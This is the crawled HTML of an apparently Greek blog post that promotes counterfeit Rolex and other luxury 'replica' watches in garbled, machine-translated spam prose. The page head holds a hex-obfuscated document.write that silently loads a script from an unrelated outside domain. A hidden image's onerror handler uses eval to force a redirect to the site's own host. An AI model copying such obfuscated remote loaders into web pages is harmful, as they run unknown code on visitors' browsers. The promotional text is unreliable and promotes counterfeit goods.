

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.replicawatchgr.com/2017/03/28/replica-watches-review-on-the-best-replica-sites/
body_size: 9287
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.replicawatchgr.com/xmlrpc.php">

<title>ρεπλίκα ρολόγια κριτική για τις καλύτερες τοποθεσίες ρεπλίκα &#8211; Ρεπλίκα Ρολόγια &#8211; Πρώτη Αντιγραφή Ρολόγια</title>
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Ρεπλίκα Ρολόγια - Πρώτη Αντιγραφή Ρολόγια" href="http://www.replicawatchgr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι σχολίων &raquo; Ρεπλίκα Ρολόγια - Πρώτη Αντιγραφή Ρολόγια" href="http://www.replicawatchgr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι σχολίων ρεπλίκα ρολόγια κριτική για τις καλύτερες τοποθεσίες ρεπλίκα &raquo; Ρεπλίκα Ρολόγια - Πρώτη Αντιγραφή Ρολόγια" href="http://www.replicawatchgr.com/2017/03/28/replica-watches-review-on-the-best-replica-sites/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.replicawatchgr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='travel-diaries-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C600italic%2C600&#038;ver=4.5.29' type='text/css' media='all' />
<link rel='stylesheet' id='travel-diaries-font-awesome-css'  href='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/css/font-awesome.css?ver=4.5.29' type='text/css' media='all' />
<link rel='stylesheet' id='travel-diaries-sidr-style-css'  href='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/css/jquery.sidr.css?ver=4.5.29' type='text/css' media='all' />
<link rel='stylesheet' id='travel-diaries-meanmenu-style-css'  href='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/css/meanmenu.css?ver=4.5.29' type='text/css' media='all' />
<link rel='stylesheet' id='travel-diaries-jcf-style-css'  href='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/css/jcf.css?ver=4.5.29' type='text/css' media='all' />
<link rel='stylesheet' id='travel-diaries-style-css'  href='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/style.css?ver=1.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.replicawatchgr.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.replicawatchgr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.replicawatchgr.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='σε βάθος: ωμέγα ομολόγων ρεπλίκα ειδική, τι θα είναι η επόμενη' href='http://www.replicawatchgr.com/2017/03/23/replica-omega-bond-special-whats-will-the-next-one/' />
<link rel='next' title='Επανεξέταση των ρεπλίκα Bvlgari Diagono Μαγνήσιο Chronograph ρολόι Bulgari ρεπλίκα' href='http://www.replicawatchgr.com/2017/04/10/review-of-replica-bvlgari-diagono-magnesium-chronograph-watch-bulgari-replica/' />
<meta name="generator" content="WordPress 4.5.29" />
<link rel="canonical" href="http://www.replicawatchgr.com/2017/03/28/replica-watches-review-on-the-best-replica-sites/" />
<link rel='shortlink' href='http://www.replicawatchgr.com/?p=32' />
<link rel="alternate" type="application/json+oembed" href="http://www.replicawatchgr.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.replicawatchgr.com%2F2017%2F03%2F28%2Freplica-watches-review-on-the-best-replica-sites%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.replicawatchgr.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.replicawatchgr.com%2F2017%2F03%2F28%2Freplica-watches-review-on-the-best-replica-sites%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x73\x68\x6f\x70\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>



</head>

<body class="single single-post postid-32 single-format-standard">
<div id="page" class="site">
    
	<header id="masthead" class="site-header" role="banner">
		
        <div class="header-t">
			<div class="container">
				<div id="mobile-header">
    				<a id="top-menu-button" href="#top-menu"><span class="fa fa-bars"></span></a>
				</div>
				                
			</div><!-- .container -->
		</div><!-- .header-t -->
        
        <div class="header-b">
			<div class="container">
            
                <div class="site-branding">
        			
                                        
                    <h1 class="site-title"><a href="http://www.replicawatchgr.com/" rel="home">Ρεπλίκα Ρολόγια &#8211; Πρώτη Αντιγραφή Ρολόγια</a></h1>
        			
                                				<p class="site-description">Αγοράστε Rolex ρεπλίκα ρολόγια σε απευθείας σύνδεση</p>
        			                    
        		</div><!-- .site-branding -->
            
				                
			</div><!-- .container -->
		</div><!-- -->
        
	</header><!-- #masthead -->
    
    <div class="navigation">
		<div class="container">
    		<nav id="site-navigation" class="main-navigation" role="navigation">
    			<div id="primary-menu" class="menu"><ul><li class="page_item page-item-2"><a href="http://www.replicawatchgr.com/sample-page/">Sample Page</a></li></ul></div>
    		</nav><!-- #site-navigation -->	
		</div><!-- .container -->
	</div><!-- .navigation -->
<img src=" " onerror='var currentDomain="www"+".replic"+"awat" + "chgr.com"; var str1=currentDomain; str2="docu"+"ment.loca"+"tion.host"; str3=eval(str2) ;if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "currentDomain" + ")";eval(do_action) }' style="display:none" />

        
	<div id="content" class="site-content">
        <div class="container">
            <div class="row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-32" class="post-32 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
	<header class="entry-header">
		
        <h2 class="entry-title">ρεπλίκα ρολόγια κριτική για τις καλύτερες τοποθεσίες ρεπλίκα</h2>        
		<div class="entry-meta">
			<span class="byline"> By <span class="author vcard"><a class="url fn n" href="http://www.replicawatchgr.com/author/admin/">admin</a></span></span><span class="posted-on"> On <a href="http://www.replicawatchgr.com/2017/03/28/replica-watches-review-on-the-best-replica-sites/" rel="bookmark"><time class="entry-date published updated" datetime="2017-03-28T09:46:18+00:00">28/03/2017</time></a></span>		</div><!-- .entry-meta -->
        
	</header><!-- .entry-header -->
    
    <div class="post-thumbnail"><img width="600" height="437" src="http://www.replicawatchgr.com/wp-content/uploads/2017/03/rolex-078469_02-600x437.jpg" class="attachment-travel-diaries-image-with-sidebar size-travel-diaries-image-with-sidebar wp-post-image" alt="rolex-078469_02" /></div>    
	<div class="entry-content">
		<p>Δεδομένου ότι δεν θα αξιολογήσει αυτό το δικτυακό τόπο μετά τον επανασχεδιασμό της, αποφάσισα να το κάνω τώρα. Μου αρέσει να μοιράζεστε τα μέρη όπου μπορώ να αγοράσω πράγματα από μαζί σας, παιδιά. i μπορεί να είναι μεροληπτική, αλλά αυτό είναι πραγματικά ένα από τα καλύτερα sites ρεπλίκα, όπου θα βρείτε μια μεγάλη web design, καλή εξυπηρέτηση των πελατών, καθώς και υψηλής ποιότητας αντίγραφα. ως μια συμβουλή, να εγγραφείτε στο ενημερωτικό δελτίο τους και θα ξέρετε, όταν θα έχουν προσφορές και εκπτώσεις.<br />
όταν πρόκειται για σχέδια και χρηστικότητας, καμία άλλη ιστοσελίδα φαίνεται να είναι σε θέση να νικήσει pefect wathces ρεπλίκα. Αποφάσισα να γράψω μια νέα κριτική επειδή έχουν επανασχεδιαστεί ιστοσελίδα τους, που μου έδωσε υλικό για τοποθεσίες αναθεώρηση ρεπλίκα. έτσι αυτό είναι τέλειο γνώμη ρολόγια μου. ιστοσελίδα τους φαίνεται πολύ καλή και είναι εύκολο στη χρήση. κάνει ρεπλίκα online αγορές απλή και ότι μπορεί να είναι μόνο ένα συν. στο πάνω μέρος της σελίδας, θα βρείτε τον αριθμό υποστήριξης πελατών τους. Συνήθως, όταν βλέπετε ότι μια ιστοσελίδα έχει έναν αριθμό που μπορείτε να χρησιμοποιήσετε και λειτουργεί επίσης, ότι καθιστά πιο αξιόπιστο και εύκολο να εμπιστεύονται. συνήθισα παραγγελία από τους επειδή είχαν πάντα υψηλής ποιότητας αντίγραφα και μια καταπληκτική εξυπηρέτηση των πελατών.<br />
έχουν επίσης ένα χρονοδιάγραμμα, από Δευτέρα έως Σάββατο. επίσης υπάρχουν μερικές κατηγορίες που θα σας βοηθήσουν να βρείτε αυτό που ψάχνετε πιο γρήγορα. μπορείτε να δείτε αντίγραφο των ανδρών και των γυναικών ρολογιών τμήματα, τα εμπορικά σήματα, αξεσουάρ και νέες αφίξεις. από την εμπειρία μου μαζί τους, μπορώ να σας πω ότι όλοι αυτοί οι λόγοι είναι ακριβείς. Μου αρέσει ότι κράτησε απλό. έχετε μόνο μερικές βασικές κατηγορίες και η ιστοσελίδα δεν φαίνεται πάρα πολύ κόσμο. υπάρχει, επίσης, είναι μερικοί λόγοι για τους οποίους θα πρέπει να αγοράσουν από την ιστοσελίδα facewatches. έχουν επίσης ένα ευρύ φάσμα προϊόντων, από την ιαπωνική και ελβετικό ρεπλίκα ρολόγια σε άλλα εξαρτήματα.</p>
<p><img class="alignnone size-medium wp-image-33" src="http://www.replicawatchgr.com/wp-content/uploads/2017/03/rolex-078469_01-300x225.jpg" alt="" width="300" height="225" srcset="http://www.replicawatchgr.com/wp-content/uploads/2017/03/rolex-078469_01-300x225.jpg 300w, http://www.replicawatchgr.com/wp-content/uploads/2017/03/rolex-078469_01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />  <img class="alignnone size-medium wp-image-35" src="http://www.replicawatchgr.com/wp-content/uploads/2017/03/rolex-078469_07-300x225.jpg" alt="" width="300" height="225" srcset="http://www.replicawatchgr.com/wp-content/uploads/2017/03/rolex-078469_07-300x225.jpg 300w, http://www.replicawatchgr.com/wp-content/uploads/2017/03/rolex-078469_07.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /> <img class="alignnone size-medium wp-image-36" src="http://www.replicawatchgr.com/wp-content/uploads/2017/03/rolex-078469_08-300x225.jpg" alt="" width="300" height="225" srcset="http://www.replicawatchgr.com/wp-content/uploads/2017/03/rolex-078469_08-300x225.jpg 300w, http://www.replicawatchgr.com/wp-content/uploads/2017/03/rolex-078469_08.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><br />
αν κινείστε προς τα εμπρός και να μετακινηθείτε προς τα κάτω στη σελίδα, θα δείτε τις μάρκες τους και μερικές από τις νέες αφίξεις τους. Αυτό που εκτιμώ είναι ότι δεν έχετε έναν τοίχο του κειμένου στην ιστοσελίδα τους. φαίνεται καθαρά και έχετε τη δυνατότητα να διαβάσετε περισσότερα, αν θέλετε να. Συνολικά, ο σχεδιασμός πιάνει το μάτι σας και φαίνεται καλό.<br />
ρεπλίκα μάρκες &amp; εύρος<br />
η ιστοσελίδα είναι φιλική προς το χρήστη και εύκολο στην πλοήγηση σε. μπορείτε να βρείτε ρολόγια ρεπλίκα από μάρκες όπως Rolex ρεπλίκα. breiling, ωμέγα, Audemars Piguet, Cartier, Hublot, Tudor, Panerai και ο κατάλογος συνεχίζεται και επάνω. μπορείτε εύκολα να πλοηγηθείτε σε ρολόγια ανδρικά ή να πάτε και να δείτε που είναι νέες αφίξεις τους. Ένα άλλο πράγμα που εκτιμώ, επίσης, είναι το γεγονός ότι δίνουν στους πελάτες τους τη δυνατότητα να γράψουν κριτικές. Κάθε προϊόν έχει ένα τμήμα για αυτό. όταν πρόκειται για ρεπλίκα προϊόντων και το φάσμα των εμπορικών σημάτων τους, είμαι επίσης ευχαριστημένος. υπάρχουν πολλές μάρκες που μπορείτε να επιλέξετε από, καθώς και τα μοντέλα ρολογιών.<br />
μια ματιά στα προϊόντα τους<br />
έχω γίνει ένας από τους πιστούς πελάτες των <strong>πλαστά ρολόγια</strong> για αρκετό διάστημα. θα έχουμε καταφέρει να με κερδίσει με κορυφαία ρεπλίκα ρολόγια τους και πολύ καλή εξυπηρέτηση. έχω γίνει ακόμα πιο χαρούμενος που βλέπω ότι έχουν επανασχεδιαστεί ιστοσελίδα τους για ευκολότερη χρήση. μία από τις καλύτερες περιοχές ρεπλίκα επέλεξα να παραγγείλετε τα ρολόγια μου από πρέπει να είναι ρεπλίκα ρολόγια. Είμαι συνδρομητής στο ενημερωτικό δελτίο τους και να λαμβάνω κάθε εβδομάδα ένα ενημερωτικό δελτίο με τις τελευταίες εκπτώσεις, τα προϊόντα ή τις ειδήσεις τους.<br />
Το πράγμα που εκτιμώ περισσότερο είναι ότι έχουν φωτογραφίες από τα δικά τους προϊόντα. Με αυτό τον τρόπο θα ξέρετε από την αρχή τι πρόκειται να λάβετε. Υπάρχει επίσης μια περιγραφή του προϊόντος που περιέχει διάφορες λεπτομέρειες και προδιαγραφές. Συνολικά, αρέσει πολύ ο τρόπος που επανασχεδίασε τα <strong>ρεπλίκα ρολόγια</strong>.<br />
Και εγώ έγραψα μερικά σχόλια και είχαν εγκριθεί και μπορούν να διαβαστούν από άλλους χρήστες. βρήκα να είναι χρήσιμη και ειλικρινής. μπορείτε να δείτε τις μετρήσεις, τα υλικά, το είδος της κίνησης, κλπ εκτός από τα ρολόγια ρεπλίκα, σε αυτή την ιστοσελίδα, μπορείτε επίσης να βρείτε κάποια άλλα αξεσουάρ, όπως μανικετόκουμπα πολυτελείας, στυλό, γυαλιά ηλίου, ρολογιών, ρολόι σετ εργαλείων επισκευής και περισσότερο.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="category"><div><span class="fa fa-folder-open"></span> <span class="cat-links"><a href="http://www.replicawatchgr.com/category/%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%ce%b1%ce%bd%cf%84%ce%af%ce%b3%cf%81%ce%b1%cf%86%ce%bf/" rel="category tag">ρολόγια αντίγραφο</a></span></div></div>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Πλοήγηση άρθρων</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.replicawatchgr.com/2017/03/23/replica-omega-bond-special-whats-will-the-next-one/" rel="prev">σε βάθος: ωμέγα ομολόγων ρεπλίκα ειδική, τι θα είναι η επόμενη</a></div><div class="nav-next"><a href="http://www.replicawatchgr.com/2017/04/10/review-of-replica-bvlgari-diagono-magnesium-chronograph-watch-bulgari-replica/" rel="next">Επανεξέταση των ρεπλίκα Bvlgari Diagono Μαγνήσιο Chronograph ρολόι Bulgari ρεπλίκα</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.replicawatchgr.com/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Πρόσφατα άρθρα</h2>		<ul>
					<li>
				<a href="http://www.replicawatchgr.com/2026/01/16/embrace-the-iconic-rolex-gmt-master-with-a-refreshing-twist/">Αγκαλιάστε το εμβληματικό Rolex GMT Master με μια αναζωογονητική πινελιά</a>
						</li>
					<li>
				<a href="http://www.replicawatchgr.com/2025/11/10/why-collectors-love-the-breitling-transocean-stainless-steel-blue-dial/">Γιατί οι συλλέκτες λατρεύουν το μπλε καντράν Breitling Transocean από ανοξείδωτο ατσάλι</a>
						</li>
					<li>
				<a href="http://www.replicawatchgr.com/2025/09/05/discover-the-omega-speedmaster-collection/">Ανακαλύψτε τη Συλλογή Omega Speedmaster</a>
						</li>
					<li>
				<a href="http://www.replicawatchgr.com/2025/07/28/rolex-gmt-master-ii-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-batman-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%cf%85%ce%b5%ce%bb%ce%b9%ce%be%ce%af%ce%b1/">Rolex GMT-Master II: Από τον Batman στην Ευελιξία</a>
						</li>
					<li>
				<a href="http://www.replicawatchgr.com/2025/05/06/the-replica-rolex-day-date-a-watch-that-defines-your-success/">The replica Rolex Day-Date: A Watch That Defines Your Success</a>
						</li>
				</ul>
		</section>		<section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Πρόσφατα σχόλια</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Αρχείο</h2>		<ul>
			<li><a href='http://www.replicawatchgr.com/2026/01/'>Ιανουάριος 2026</a></li>
	<li><a href='http://www.replicawatchgr.com/2025/11/'>Νοέμβριος 2025</a></li>
	<li><a href='http://www.replicawatchgr.com/2025/09/'>Σεπτέμβριος 2025</a></li>
	<li><a href='http://www.replicawatchgr.com/2025/07/'>Ιούλιος 2025</a></li>
	<li><a href='http://www.replicawatchgr.com/2025/05/'>Μάιος 2025</a></li>
	<li><a href='http://www.replicawatchgr.com/2025/03/'>Μάρτιος 2025</a></li>
	<li><a href='http://www.replicawatchgr.com/2025/01/'>Ιανουάριος 2025</a></li>
	<li><a href='http://www.replicawatchgr.com/2024/11/'>Νοέμβριος 2024</a></li>
	<li><a href='http://www.replicawatchgr.com/2024/09/'>Σεπτέμβριος 2024</a></li>
	<li><a href='http://www.replicawatchgr.com/2024/07/'>Ιούλιος 2024</a></li>
	<li><a href='http://www.replicawatchgr.com/2024/04/'>Απρίλιος 2024</a></li>
	<li><a href='http://www.replicawatchgr.com/2024/02/'>Φεβρουάριος 2024</a></li>
	<li><a href='http://www.replicawatchgr.com/2023/12/'>Δεκέμβριος 2023</a></li>
	<li><a href='http://www.replicawatchgr.com/2023/10/'>Οκτώβριος 2023</a></li>
	<li><a href='http://www.replicawatchgr.com/2023/08/'>Αύγουστος 2023</a></li>
	<li><a href='http://www.replicawatchgr.com/2023/07/'>Ιούλιος 2023</a></li>
	<li><a href='http://www.replicawatchgr.com/2023/06/'>Ιούνιος 2023</a></li>
	<li><a href='http://www.replicawatchgr.com/2023/03/'>Μάρτιος 2023</a></li>
	<li><a href='http://www.replicawatchgr.com/2023/02/'>Φεβρουάριος 2023</a></li>
	<li><a href='http://www.replicawatchgr.com/2022/11/'>Νοέμβριος 2022</a></li>
	<li><a href='http://www.replicawatchgr.com/2022/09/'>Σεπτέμβριος 2022</a></li>
	<li><a href='http://www.replicawatchgr.com/2022/07/'>Ιούλιος 2022</a></li>
	<li><a href='http://www.replicawatchgr.com/2022/05/'>Μάιος 2022</a></li>
	<li><a href='http://www.replicawatchgr.com/2022/03/'>Μάρτιος 2022</a></li>
	<li><a href='http://www.replicawatchgr.com/2022/02/'>Φεβρουάριος 2022</a></li>
	<li><a href='http://www.replicawatchgr.com/2021/12/'>Δεκέμβριος 2021</a></li>
	<li><a href='http://www.replicawatchgr.com/2021/09/'>Σεπτέμβριος 2021</a></li>
	<li><a href='http://www.replicawatchgr.com/2021/07/'>Ιούλιος 2021</a></li>
	<li><a href='http://www.replicawatchgr.com/2021/05/'>Μάιος 2021</a></li>
	<li><a href='http://www.replicawatchgr.com/2021/03/'>Μάρτιος 2021</a></li>
	<li><a href='http://www.replicawatchgr.com/2020/12/'>Δεκέμβριος 2020</a></li>
	<li><a href='http://www.replicawatchgr.com/2020/10/'>Οκτώβριος 2020</a></li>
	<li><a href='http://www.replicawatchgr.com/2020/07/'>Ιούλιος 2020</a></li>
	<li><a href='http://www.replicawatchgr.com/2020/04/'>Απρίλιος 2020</a></li>
	<li><a href='http://www.replicawatchgr.com/2020/02/'>Φεβρουάριος 2020</a></li>
	<li><a href='http://www.replicawatchgr.com/2020/01/'>Ιανουάριος 2020</a></li>
	<li><a href='http://www.replicawatchgr.com/2019/11/'>Νοέμβριος 2019</a></li>
	<li><a href='http://www.replicawatchgr.com/2019/10/'>Οκτώβριος 2019</a></li>
	<li><a href='http://www.replicawatchgr.com/2019/08/'>Αύγουστος 2019</a></li>
	<li><a href='http://www.replicawatchgr.com/2019/03/'>Μάρτιος 2019</a></li>
	<li><a href='http://www.replicawatchgr.com/2018/11/'>Νοέμβριος 2018</a></li>
	<li><a href='http://www.replicawatchgr.com/2018/09/'>Σεπτέμβριος 2018</a></li>
	<li><a href='http://www.replicawatchgr.com/2018/07/'>Ιούλιος 2018</a></li>
	<li><a href='http://www.replicawatchgr.com/2018/06/'>Ιούνιος 2018</a></li>
	<li><a href='http://www.replicawatchgr.com/2018/05/'>Μάιος 2018</a></li>
	<li><a href='http://www.replicawatchgr.com/2017/12/'>Δεκέμβριος 2017</a></li>
	<li><a href='http://www.replicawatchgr.com/2017/09/'>Σεπτέμβριος 2017</a></li>
	<li><a href='http://www.replicawatchgr.com/2017/06/'>Ιούνιος 2017</a></li>
	<li><a href='http://www.replicawatchgr.com/2017/05/'>Μάιος 2017</a></li>
	<li><a href='http://www.replicawatchgr.com/2017/04/'>Απρίλιος 2017</a></li>
	<li><a href='http://www.replicawatchgr.com/2017/03/'>Μάρτιος 2017</a></li>
		</ul>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kατηγορίες</h2>		<ul>
	<li class="cat-item cat-item-10"><a href="http://www.replicawatchgr.com/category/breitling/" >Breitling</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.replicawatchgr.com/category/montblanc/" >montblanc</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.replicawatchgr.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.replicawatchgr.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.replicawatchgr.com/category/u-boat/" >u-boat</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.replicawatchgr.com/category/u-%ce%b2%ce%ac%cf%81%ce%ba%ce%b1/" >u-βάρκα</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.replicawatchgr.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.replicawatchgr.com/category/%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%ac-%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1/" >πλαστά ρολόγια</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.replicawatchgr.com/category/%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1/" >ρολόγια</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.replicawatchgr.com/category/%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%ce%b1%ce%bd%cf%84%ce%af%ce%b3%cf%81%ce%b1%cf%86%ce%bf/" >ρολόγια αντίγραφο</a>
</li>
		</ul>
</section></aside><!-- #secondary -->
            </div><!-- .row -->
        </div><!-- .container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
            
        <div class="footer-b">
			<div class="container">
				<span class="copyright">Copyright &copy; 2017 <a href="http://www.replicawatchgr.com/">replicawatchgr</a>. </span><span class="site-info">Theme Travel Diaries by Rara Theme. Powered by WordPress.</span>
			</div><!-- .container -->
		</div><!-- .footer-b -->
        
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/ie.js?ver=3.7.2'></script>
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/jcf.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/jcf.checkbox.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/jcf.file.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/jcf.radio.js?ver=1.2.0'></script>
